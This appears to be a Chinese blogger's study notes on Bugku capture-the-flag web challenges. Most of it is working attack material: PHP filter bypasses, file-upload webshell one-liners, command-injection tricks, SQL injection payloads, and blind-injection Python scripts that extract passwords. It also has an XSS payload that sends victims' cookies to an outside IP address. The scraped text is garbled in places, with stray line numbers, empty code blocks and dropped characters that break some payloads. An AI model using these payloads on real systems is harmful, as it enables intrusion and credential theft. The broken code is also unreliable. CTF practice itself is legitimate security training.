
Intro
看来考研是凶多吉少了,虽然很痛苦,但也没办法。
一念之间,就错了这么多莫名其妙的简单题目,真吐血了。
时间是没办法停止的,只能继续往下走了。
Bugku
各种Web思路
GitHack:把/.git用
wget -r递归下载下来,再在本地用git show和git reflog查看提交日志Burp抓包看不同发包返回的变化
直接找请求头多余的参数
PHP超全局变量,
$GLOBALS是一个包含所有变量的数组绕过本地IP检测:在请求头加X-Forwarded-For:127.0.0.1
打开页面是一个游戏,看js源码发现用
xmlhttp.get实现发起请求:xmlhttp.onreadystatechange=function() { if (xmlhttp.readyState==4 && xmlhttp.status==200) { document.getElementById("livesearch").innerHTML=xmlhttp.responseText; document.getElementById("livesearch").style.border="1px solid #A5ACB2"; } } var ppp='182.150.122.47'; var sign = Base64.encode(score.toString()); xmlhttp.open("GET","score.php?score="+score+"&ip="+ppp+"&sign="+sign,true); xmlhttp.send();1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
- 构造score和对应的base64,注意可能有空格
- **同时提交GET和POST**,可以在url里穿get,再设置请求为POST,在请求体里写POST参数
- `request = requests.Session()`,python发请求时用这个可以**保留sessionID(即维持会话)**,在每次返回都不同的网页保留参数时很重要
- **RCE**:若给出一个可以拼接**执行命令**的输入框,例如:
- ```php
if(isset($_POST['c'])){
$cmd = $_POST['c'];
exec('ps -aux | grep '.$cmd, $result);
foreach($result as $k){
if(strpos($k, $cmd)){
echo $k.'<br>';
}
}
}此时可以用“;”、“|”等符号截断执行命令,但上述代码中没有命令执行的回显
但可以使用
cat * > test.txt,将执行结果重定向到文本文件,再直接访问url/test.txt即可(一般静态网站均可以)
文件包含——php伪协议读取文件:
?file=php://filter/read=convert.base64-encode/resource=index.php黑盒审计:注册用户后的头像上传功能
文件上传被Base64编码,此时不能直接上传改后缀的一句话,而应该将一句话编码再改数据类型
上传图片的本质有两种:
- 直接上传文件到服务器
- 将二进制数据转为Base64的字符数据,再上传到服务器解析【<-这种一般会在上传字符数据时指明**
MIME数据类型**】
因此对第二种可以将一句话编码,再把mime类型改成image/php后上传:

注意:要保持原本的格式,base64后的/9j/不可少,只是将jpg改为php
如果用curl传参post,注意如果有
$符号需要转义,否则命令行会错误解析为开头。
各种绕过
php弱类型比较绕过:
==会将字符串转换为数字比较PHP 的弱比较规则会根据具体的情况进行类型转换,主要包括以下几种:
- 数字和字符串比较:
- 字符串会被尝试转换为数字(如果可能的话)。
- 例如,
'123abc' == 123会返回true,因为'123abc'会被转换为数字123。
- 布尔值和其他类型比较:
false会被转换为0,true会被转换为1。- 例如,
false == 0和true == 1都为true。
- 空值(null)和其他类型比较:
null会被转换为0或空字符串'',这取决于比较的类型。- 例如,
null == 0和null == ''都为true。
- 数组与其他类型比较:
- 数组与标量值(如整数、字符串等)进行比较时,总是返回
false,即使数组是空的。 - 例如,
[] == 0返回false。
例如
$num == 1的比较可以用1abc绕过,注意为防止加引号被过滤,最好直接用1abc
绕过PHP的**strcmp()**:
- ```php
if (!strcmp($v3, $flag)) {
echo $flag;
}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
- 此代码校验v3与flag是否相等,相等则echo
- 绕过用v3为数组即可:`v3[]=1111;`,`strcmp`无法比较数组。
- **file_get_contents()**绕过:
- 使用`php://input`伪协议绕过【注意:php5.5后废弃了】
1. 将要GET的参数?xxx=php://input【这个input伪协议会将请求体直接赋值给文件输出流】
2. 用post方法传入想要`file_get_contents()`函数返回的值
- 
- 例如如上就是构造`file_get_contents($fn) == $ac`
- 用`data://`伪协议绕过
将url改为:?xxx=data://text/plain;base64,想要`file_get_contents()`函数返回的值的base64编码
或者将url改为:?xxx=data:text/plain**`,`**(url编码的内容)
- 例如`$a=data://text/plain,bugku is a nice plateform!`【注意:分割字符串的可以用逗号也可以引号,但**逗号更常用**】
- ```php
<?php
// 目标字符串
$string = "bugku is a nice platform!";
// 将字符串进行 Base64 编码
$encoded_string = base64_encode($string);
// 使用 Base64 编码的 data URL 协议
$data_url = 'data:text/plain;base64,' . $encoded_string;
// 使用 file_get_contents 获取字符串内容
$result = file_get_contents($data_url);
// 输出结果
echo $result;
?>
- ```php
过滤空格时如何做命令执行:
- cat<flag.txt
- {cat,flag.txt}
- cat<>flag.txt
sql注入**过滤=**:
- id like 1
- id <> 1
- id in(1)
sql过滤空格:
- 用括号分割
- (union)(select)
绕过WAF的**
Content-Type**检测:HTTP头上方的content-type: multipart/form-data 用大小写混淆改为大写M后缀名检测.php,可以用**.php4**

当服务器disable_function无法直接访问任意路径时,可以用蚁剑的插件绕过,再访问
url/.antproxy.php即可绕过正则匹配,若是代码中的关键词检测,可直接加个转义符分割即可:
$Noteasy=new Noteasy("create_function",'}system("l\s /");/*');1
2
3
4
5
6
7
- `system("l\s /");`与`system("ls /");`执行时没有区别
- 查看文件内容的指令:
- ```bash
cat tac highlight_file find echo tail head grep lstac很常用,将文件内容反序输出【实际上影响不大】
空格绕过SSRF过滤:
index.cgi/?name= file:///flag【file://伪协议前面有个空格】
哈希碰撞
校验代码:
1 |
|
注意需要绕过key的过滤,双写kekeyy:http://114.67.175.224:10301/index.php?kekeyy1=s878926199a&kekeyy2=s155964671a
具体md5绕过原理
2
MD5($_GET['name']) == MD5($_GET['password'])满足上述规则时,可以使用以0E开头的hash值绕过,因为处理hash字符串时,PHP会将每一个以 0E开头的哈希值解释为0,那么只要传入的不同字符串经过哈希以后是以 0E开头的,那么PHP会认为它们相同
因为处理hash字符串时,PHP会将每一个以 0E开头的哈希值解释为0,那么只要传入的不同字符串经过哈希以后是以 0E开头的,那么PHP会认为它们相同
基本的原理是这样的,但更严谨的字符串格式是,0e 开头,同时后面都是数字,不能包含其他字符的字符串,md5 值才会相等(== 的结果为 True,但 === 的结果为 False)。
1 |
|
数组绕过
1 | $_POST['param1']!==$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2']) |
当满足上面的条件时,由于PHP中MD5函数的特性,可以使用数组绕过
1 | md5([1,2]) == md5([3,4]) == NULL |
故只要GET方法传入a[]=1&b[]=2即可绕过
注意:这种绕过同样可以用在
sha1()上,即构造参数为数组即可。
MD5碰撞
1 | (string)$_POST['param1']!==(string)$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2']) |
使用MD5碰撞生成 工具 得到hash值相同的不同字符串
先建立两个空文件,然后
1 | .\fastcoll_v1.0.0.5.exe -i .\a.txt .\b.txt -o c.txt d.txt |
生成的c.txt 和 d.txt中的字符串就是hash值相等的字符串
Burp爆破+过滤
当返回结果在登录成果与失败长度不同时,可直接按照length过滤出结果
但均相同时,例如发生重定向使参数再发往另一个页面校验时,则需要过滤结果中特定的参数(例如如果成功就发请求,失败则不发):
1 | var r = {code: 'bugku10000'} |
当为else中的结果时,必然有r.code != bugku10000,故可过滤这个字符串。
即出现bugku10000时必然爆破失败,用burp的Grep-Match即可

过狗一句话
1 | $poc = "a#s#s#e#r#t"; //定义变量poc |
此时直接用?s=system("ls")传参执行命令即可。
利用命令执行一句话木马连蚁剑
1 |
|
当有如上代码类似的可控参数,且该参数被传入命令执行函数时:
1 | ?hello=eval($_POST['attack']) |

注意:连接URL必须要有eval参数,因为只有将eval这行命令始终执行才能连接shell
若可上传文件,则无需在url里加参数执行命令。
file()函数读取文件
1 | $a = file("flag.php"); |
可将文件存到一个数组中。
正则表达式
匹配字符串中的一部分:
例如字符串为:Give me value post about 1746343788+1822614677*504148665+2072024330-450765037*810208960-1242073504+201049388+1538795160*765620361-422466013=?
要匹配其中的表达式计算部分:
1 | re.search(r"Give me value post about (.*?)=\?", res.text, re.S).group(1) |
即将中间和两边加起来分为两个元素,再引用后一个,即group(1)
会话保留的请求
请求每次分配一个随机的会话ID,再次请求如果继续用这个SESSIONID需要用如下这种写法:
1 | import requests |
注意请求时必须写成这种形式,否则不能携带同一sessionID
SQL注入
整体思路:

MYSQL思路
各种普通注入
数字型:
测试步骤:
(1) 加单引号,URL:xxx.xxx.xxx/xxx.php?id=3’;
对应的sql:select * from table where id=3’ 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;
(2) 加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;
对应的sql:select * from table where id=3’ and 1=1 语句执行正常,与原始页面没有差异;
(3) 加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;
对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异;
字符型
测试步骤:
(1) 加单引号:select * from table where name=’admin’’;
由于加单引号后变成三个单引号,则无法执行,程序会报错;
(2) 加 ‘ and 1=1 此时sql 语句为:select * from table where name=’admin’ and 1=1’ ,也无法进行注入,还需要通过注释符号将其绕过;
因此,构造语句为:select * from table where name =’admin’ and 1=–’ 可成功执行返回结果正确;
(3) 加and 1=2— 此时sql语句为:select * from table where name=’admin’ and 1=2–’则会报错;
如果满足以上三点,可以判断该url为字符型注入。
判断列数:
?id=1’ order by 4# 报错
?id=1’ order by 3# 没有报错,说明存在3列
爆出数据库:
?id=-1’ union select 1,group_concat(schema_name),3 from information_schema.schemata#
注意:关键是上面加粗部分的占位要与列数对应,三列时为1,group_concat(schema_name),3,此时库名会在第二个回显位返回
爆出数据表:
爆出字段:
爆出数据值:
拓展一些其他函数:
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
>user() 用户名
>current_user 当前用户名
>session_user()连接数据库的用户名
>database() 数据库名
>version() MYSQL数据库版本
>load_file() MYSQL读取本地文件的函数
>@@datadir 读取数据库路径
>@@basedir MYSQL 安装路径
>@@version_compile_os 操作系统多条数据显示函数:
concat()、group_concat()、concat_ws()
报错注入
extractvalue函数:
2
3
4
5
6
7
8
9
10
11
>?id=1' and extractvalue(1, concat(0x7e,(select @@version_compile_os),0x7e))--+ (爆出操作系统)
>?id=1' and extractvalue(1, concat(0x7e,(select schema_name from information_schema.schemata limit 5,1),0x7e))--+ (爆数据库)
>?id=1' and extractvalue(1, concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e))--+ (爆数据表)
>?id=1' and extractvalue(1, concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 3,1),0x7e))--+(爆字段)
>?id=1' and extractvalue(1, concat(0x7e,(select concat(id,0x7e,username,0x7e,password) from security.users limit 7,1),0x7e))--+ (爆数据)updatexml函数:
细节问题: extractvalue()基本一样,改个关键字updatexml即可,与extractvalue有个很大的区别实在末尾注入加上,如:(1,concat(select @@version),1),而extractvalue函数末尾不加1(数值)
2
3
4
5
6
7
>?id=1' and updatexml(1, concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x7e),1)--+ (爆数据表)
>?id=1' and updatexml(1, concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 3,1),0x7e),1)--+ (爆字段)
>?id=1' and updatexml(1, concat(0x7e,(select concat(id,0x7e,username,0x7e,password) from security.users limit 7,1),0x7e),1)--+exp函数溢出错误:
在mysql>5.5.53时,则不能返回查询结果
floor函数:
2
3
4
5
6
7
8
9
>?id=1' union select 1,count(),concat(0x7e,(select schema_name from information_schema.schemata limit 5,1),0x7e,floor(rand(0)2))a from information_schema.columns group by a--+ (爆数据库,不断改变limit得到其他)
>?id=1' union select 1,count(),concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e,floor(rand(0)2))a from information_schema.columns group by a--+ (爆出users表)
>?id=1' union select 1,count(),concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 5,1),0x7e,floor(rand(0)2))a from information_schema.columns group by a--+ (爆出password字段)
>?id=1' union select 1,count(),concat(0x7e,(select password from security.users limit 2,1),0x7e,floor(rand(0)2))a from information_schema.columns group by a--+ (爆出数值)延时注入
判断注入点:
2
3
4
5
6
7
8
9
>?id=1" and sleep(5)--+ //无休眠
>?id=1') and sleep(5)--+//无休眠
>?id=1") and sleep(5)--+//无休眠
>?id=1' and if(length(database())=8,sleep(10),1)--+爆出数据库:
?id=1’ and if(ascii(substr(database(),1,1))=115,1,sleep(10))–+
通过判断服务器没有睡眠,ascii码转换115为s ,那么就得出数据库第一个字符为s,下面就可以一次类推了,就不一
substr(database(),N,1)可以通过改变N的值来判断数据的地几个字符为什么
爆出数据表:
?id=1’ and if((select ascii(substr((select table_name from information_schema.tables where table_schema=”security”limit 0,1),1,1)))=101,sleep(5),1)– -
解释:security的第一张表的第一个字符ascii为101,为字符e
limit 0,1),N,1还是改变N的的得出第二个字符
再判断字符(ascii判断)
?id=1” and if(ascii(substr(database(),1,1))>115,1,sleep(3))–+
(left语句判断)
?id=1’ and if(left(database(),1)=’s’,sleep(10),1) –+
?id=1’ and if(left(database(),2)=’sa’,sleep(10),1) –+
Substring函数判断
type=if(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1=’a’),11111,sleep(1))–+
附上一篇文档(盲注脚本):https://blog.csdn.net/weixin_41598660/article/details/105162513
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
>import time
>headers = {'User-Agent':'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36'}
>chars = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.'
>database = ''
>global length
>for l in range(1,20):
Url = 'http://192.168.10.128/sqli-labs-master/Less-6/?id=1" and if(length(database())>{0},1,sleep(3))--+'
UrlFormat = Url.format(l) #format()函数使用
start_time0 = time.time() #发送请求前的时间赋值
requests.get(UrlFormat,headers=headers)
if time.time() - start_time0 > 2: #判断正确的数据库长度
print('database length is ' + str(l))
global length
length = l #把数据库长度赋值给全局变量
break
else:
pass
>for i in range(1,length+1):
for char in chars:
charAscii = ord(char) #char转换为ascii
url = 'http://192.168.10.128/sqli-labs-master/Less-6/?id=1" and if(ascii(substr(database(),{0},1))>{1},1,sleep(3))--+'
urlformat = url.format(i,charAscii)
start_time = time.time()
requests.get(urlformat,headers=headers)
if time.time() - start_time > 2:
database+=char
print('database: ',database)
break
else:
pass
>print('database is ' + database)布尔盲注
整体思路:
因为盲注不能直接用database()函数得到数据库名,所以步骤如下:
- 判断数据库名的长度:
and length(database())>11回显正常;and length(database())>12回显错误,说明数据库名是等于12个字符。- 猜测数据库名(使用ascii码来依次判断):
and (ascii(substr(database(),1,1)))>100 --+通过不断测试,确定ascii值,查看asciii表可以得出该字符,通过改变database()后面第一个数字,可以往后继续猜测第二个、第三个字母…- 猜测表名:
and (ascii(substr((select table_name from information_schema.tables where table.schema=database() limit 1,1)1,1)>144 --+往后继续猜测第二个、第三个字母…- 猜测字段名(列名):
and (ascii(substr((select column_name from information_schema.columns where table.schema=database() and table_name=’数据库表名’ limit 0,1)1,1)>105 --+经过猜测 ascii为 105 为i 也就是表的第一个列名 id的第一个字母;同样,通过修改 limit 0,1 获取第二个列名 修改后面1,1的获取当前列的其他字段.- 猜测字段内容:因为知道了列名,所以直接
select password from users就可以获取password里面的内容,username也一样and (ascii(substr(( select password from users limit 0,1),1,1)))=68--+其实一般需要写脚本实现,否则手注太麻烦。
主要函数:
2
3
4
5
>substr(str,poc,len)截取字符串,poc表示截取字符串的开始位,len表示截取字符串的长度
>ascii()返回字符的ascii码,返回该字符对应的ascii码
>count():返回当前列的数量
>case when (条件) then 代码1 else 代码2 end :条件成立,则执行代码1,否则执行代码2当被过滤时的替换:
2
3
4
5
6
>right(str,index)从右边第index开始截取
>substring(str,index)从左边index开始截取
>mid(str,index,len)截取str从index开始,截取len的长度
>lpad(str,len,padstr)
>rpad(str,len,padstr)在str的左(右)两边填充给定的padstr到指定的长度len,返回填充的结果Left判断
2
3
>?id=1' and left(database(),2) > 'sa' --+Like语句判断(当等号被过滤时可以用)
Ascii语句判断
进阶版本的布尔:
居然可以做到只要登录框给出账户是否存在的布尔信息,就能盲注出用户密码,很厉害
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
># 注意此题正确用户名为admin
>import requests
>import string,hashlib
>url = 'http://114.67.246.176:19665/'
>sss = string.digits + (string.ascii_lowercase)
>a = ''
>for i in range(1, 50):
flag = 0
for j in sss:
payload = "admin'^((ascii(mid((select(password)from(admin))from(%s))))<>%s)^1#" % (i, ord(j))
#屏蔽了",",改用mid()函数,from表示起始位置
#ascii()当传入一个字符串时取出第一个字母的ascii(),相当于mid()的第二参数,for取出,也相当于limit
#<>表示不等号
#^表示异或
payload2= "admin123'or((ascii(mid((select(password)from(admin))from(%s))))<>%s)#"%(i,ord(j))
#由于没有屏蔽or,所以也可以用这个,可以形成一组布尔
payload3= "admin123'or((ascii(mid((select(database()))from(%s))))<>%s)#"%(i,ord(j))
data = {'username': payload, 'password': 'admin'}
res = requests.post(url, data=data).text
if 'username does not exist!' in res:
a += j
flag = 1
print(a)
break
if flag == 0:
break
>print(a)堆叠注入
【作用与联合注入类似,但可以执行任意指令,联合只能用union select,尤其适用于select被过滤的情况】
2
3
4
5
6
7
>?id=1';show tables%23
>?id=-1';show columns from `1919810931114514`%23
>?id=1'; insert into users(id,username,password) values(88,'aaa','bbb')#
sqlmap
使用sqlmap+Burp抓包做post注入:
1 | python3 sqlmap.py -r "post.txt" -p "id" --dbs --tables --columns |

但效率很低。
如果搞定库名表明名可以用:
1 | sqlmap -r ctf.txt -D'skctf' -T 'fl4g' --dump --tamper=space2comment |
SQL约束攻击
在SQL中执行字符串处理时,字符串末尾的空格符将会被删除。换句话说“vampire”等同于“vampire ”,对于绝大多数情况来说都是成立的(诸如WHERE子句中的字符串或INSERT语句中的字符串)例如以下语句的查询结果,与使用用户名“vampire”进行查询时的结果是一样的。
1 | SELECT * FROM users WHERE username='vampire '; |
但也存在异常情况,最好的例子就是LIKE子句了。注意,对尾部空白符的这种修剪操作,主要是在“字符串比较”期间进行的。这是因为,SQL会在内部使用空格来填充字符串,以便在比较之前使其它们的长度保持一致。
在所有的INSERT查询中,SQL都会根据varchar(n)来限制字符串的最大长度。也就是说,如果字符串的长度大于“n”个字符的话,那么仅使用字符串的前“n”个字符。比如特定列的长度约束为“5”个字符,那么在插入字符串“vampire”时,实际上只能插入字符串的前5个字符,即“vampi”。
例如 char(20),设置字段长度为 20 个字符,在执行 insert 时,如果插入的数据超过这个长度,则会被截断超出长度的数据
具体攻击实现
1.在注册时,你使用同样的名称+一大段空格+1
2.在查询操作时,是不会缩短字符的,也就是说,你可以绕过重复问题。
3.插入操作仅会缩短至规定字符数,一般25左右,这样就造成了碰撞,出现了这样的情况:
1 | vampire | password |
(第二个后面有很多看不见的空格)
4.使用去空格的名称+hackpass进行登录,这样就会返回第一个数据记录。
5.你就可以使用别人的账号登录了。
示例
检验是否有重复用户的PHP代码:
1 |
|
为了展示尾部空白字符的修剪情况,我们可以键入下列命令:
1 | mysql> SELECT * FROM users |
现在我们假设一个存在漏洞的网站使用了前面提到的PHP代码来处理用户的注册及登录过程。为了侵入任意用户的帐户(在本例中为“vampire”),只需要使用用户名“**vampire[许多空白符]1”和一个随机密码进行注册即可。对于选择的用户名,前25个字符应该只包含vampire和空白字符**,这样做将有助于绕过检查特定用户名是否已存在的查询。
1 | mysql> SELECT * FROM users |
需要注意的是,在执行SELECT查询语句时,SQL是不会将字符串缩短为25个字符的。因此,这里将使用完整的字符串进行搜索,所以不会找到匹配的结果。接下来,当执行INSERT查询语句时,它只会插入前25个字符。【即本质是利用SELECT和INSERT对字符串长度的处理不同实现的攻击】:
1 | mysql> INSERT INTO users(username, password) |
很好,现在我们检索“vampire”的,将返回两个独立用户。
注意,第二个用户名实际上是“vampire”加上尾部的18个空格。现在,如果使用用户名“vampire”和密码“random_pass”登录的话,则所有搜索该用户名的SELECT查询都将返回第一个数据记录,也就是原始的数据记录。这样的话,攻击者就能够以原始用户身份登录。这个攻击已经在MySQL和SQLite上成功通过测试。
XSS
跨站脚本攻击是一种针对网站应用程序的安全漏洞攻击技术,是代码注入的一种。它允许恶意用户将代码注入网页,其他用户在浏览网页时会受到影响,恶意用户利用xss 代码攻击成功后,可能得到很高的权限、私密网页内容、会话和cookie等各种内容
攻击者利用XSS漏洞旁路掉访问控制——例如同源策略(same origin policy)。这种类型的漏洞由于被黑客用来编写危害性更大的网络钓鱼(Phishing)攻击而变得广为人知。对于跨站脚本攻击,黑客界共识是:跨站脚本攻击是新型的“缓冲区溢出攻击”,而JavaScript是新型的“ShellCode”。
xss漏洞通常是通过php的输出函数将javascript代码输出到html页面中,通过用户本地浏览器执行的,所以xss漏洞关键就是寻找参数未过滤的输出函数。
1 | <scsCRiPtript src="http://104.238.183.19:8081?flagcookie="+document.cookie></scsCRiPtript> |
双写+大小写绕过。注意上面的代码需要开个服务器socket接收http请求。
文件包含+文件上传
文件包含:多出现在有ip:port/file=xxxx.php的页面
可以用伪协议读取上传文件功能的源码:
1 | php://filter/convert.base64-encode/resource= |
但大多数时候会被屏蔽。
phar上传一句话
先写个一句话【<?php被过滤时】:
1 | <script language="php"> @eval($_POST['attack']) </script> |
然后将shell.php打包为zip,接着将shell.zip 更改为 shell.png,就是修改后缀名为png
再用**phar://图片路径/shell**伪协议读取连接菜刀即可。
注意:有时候解析不了
直接用Burp抓包修改上传内容(很常用)
不选择文件【也无需准备文件】,直接点上传再抓包,再做如下修改:

添加图片名和Content-Type,再空一行写文件内容。
注意:当<?php>被过滤可以用上面的写法
再访问文件包含上传到的路径即可看到a显示在页面,说明解析成功。
再用蚁剑连接即可。
后端为flask时
正则表达式
关于两重转义
在正则表达式中要匹配一个反斜杠时,例如”\\“,前后两个反斜杠在PHP字符串中分别变成一个反斜杠;解释为两个反斜杠,再交由正则表达式解释为一个反斜杠,需要四个反斜杠。
PHP字符串 —-> 正则表达式字符串参数 —–> 正则解析转移后的pattern
1 | PHP字符串:"\\." ----> 正则表达式形式:"\." ---> 正则引擎解析结果"\."(转义的.) |
1 | preg_match("/\\|\056\160\150\x70/i",$third); |
解析:
正则表达式中的转义
在正则表达式中,竖线 | 是一个特殊字符,表示 “或” 的操作符。如果要匹配字面上的竖线 |,需要在正则表达式中转义它,写作 \|。
PHP 字符串中的转义
在 PHP 中,当正则表达式被作为字符串传递给函数(例如 preg_match),字符串本身也需要符合 PHP 的转义规则。PHP 使用反斜杠 \ 作为转义字符,因此:
- 在 PHP 字符串中,单个反斜杠
\必须写作\\。
因此,正则表达式中的 \| 必须在 PHP 字符串中写作 \\|。
即,若只要一个转义斜杠,PHP会将没有斜杠的内容传给正则表达式引擎,就少了一个斜杠
解析过程
/\\|在 PHP 中表示正则表达式中的\|。\|在正则表达式中表示匹配字面上的竖线|。
完整正则表达式分析
/\\|\056\160\150\x70/i 可以拆解为以下部分:
\\|: 匹配反斜杠\或竖线|。\056: 匹配点.。【八进制ASCII】\160: 匹配字母p。【八进制ASCII】\150: 匹配字母h。【八进制ASCII】\x70: 匹配字母p。【十六进制ASCII】
整个正则表达式匹配:
- **
\|**(反斜杠或竖线),后接 **.php**(点加php)。
查找未被正则表达式过滤的字符(通用)
1 |
|
PHP动态变量绕过正则表达式【离谱操作】
1 |
|
当过滤所有字母数字时,可以通过NaN和null(即0)强行造出“N”,再用字符串自增构造需要的字符:
1. $_=(_/_._)[_];
_是一个变量名,它的值没有明确赋值。- 表达式
(_/_._)是 PHP 的计算:_未初始化,但 PHP 会将其当作null,在数值上下文中,null等价于0。- 因此,
0 / 0.0触发一个 除以零的警告,但结果是NaN(Not a Number)【实际是一个字符串数组】。
(NaN)[_]是数组访问第一个字符【即[0]】。- 即ASCII字符“N”.
2. $_++;
- 自增操作对字符串
"N"作用:- PHP 的字符串自增是按 ASCII 顺序递增的。
"N"自增后变为"O"。
进阶:动态函数构造RCE
1 | $$_[_]($$_[__]); |
_和__是两个变量
当传入为_=system&__=cat /flag,可拼接为动态函数调用:
1 | system("cat /flag"); |
PHP反序列化【POP链构造】
关键:构造 pop 链时,从外到内想好每个对象的属性,写代码时,从内到外设置对象的属性。
另外大多数情况利用的是PHP的动态变量,将对象作为变量传入,再调用改对象的方法来执行代码
1 | __set()对不可访问的属性或不存在的属性 进行写入时自动调用 |
常见函数触发
注意:一般__destruct()和__wakeup()是一切之始,但有时也需要绕过【例如用字符串中表示对象属性个数的值大于真实的属性个数(即修改序列化字符串中第二个数字)绕过wakeup】
构造POP链子一般都需要有调用魔术方法的对象。
1 | __sleep() //使用serialize时触发 |
注意:当有私有属性时,在序列化之和还需要url编码:
否则会缺少%00value%00。
主要利用的调用链:
1 | __construct() => __sleep() => __wakeup() => __toString() => __destruct() |

调用unserialize()时会调用析构函数destruct()。
